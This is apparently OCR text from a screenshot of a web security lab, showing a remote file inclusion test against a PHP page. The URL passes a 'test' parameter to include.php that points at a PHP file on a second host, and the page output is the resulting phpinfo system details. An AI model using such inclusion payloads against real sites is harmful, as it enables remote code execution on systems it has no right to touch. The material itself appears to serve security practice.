 不安全 | 192.168.91.134/include.php?test=http://192.168.91.149/info.php
QQ邮箱 y 在线翻译_有道 校园网 资源 Web Security Blog Tool CTF 开发 Work 课程 Entertainment Tmp ML Web Security
PHP Version 7.2.24-0ubuntu0.18.04.7 php
System Linux ubuntu18 5.4.0-70-generic #78~18.04.1-Ubuntu SMP Sat Mar 20 14:10:07 UTC 2021 x86_64